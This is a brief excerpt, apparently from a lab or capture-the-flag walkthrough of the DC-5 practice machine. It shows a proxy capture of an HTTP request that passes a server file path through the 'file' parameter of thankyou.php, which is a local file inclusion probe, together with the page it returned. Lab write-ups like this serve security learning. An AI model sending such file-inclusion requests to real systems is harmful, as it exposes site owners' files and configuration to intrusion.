 Request
Pretty Raw Hex
\n
1 GET /thankyou.php?file=/var/www/html/index.php HTTP/1.1
2 Host: 192.168.197.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
DC-5 is alive!
Home Solutions About Us FAQ Contact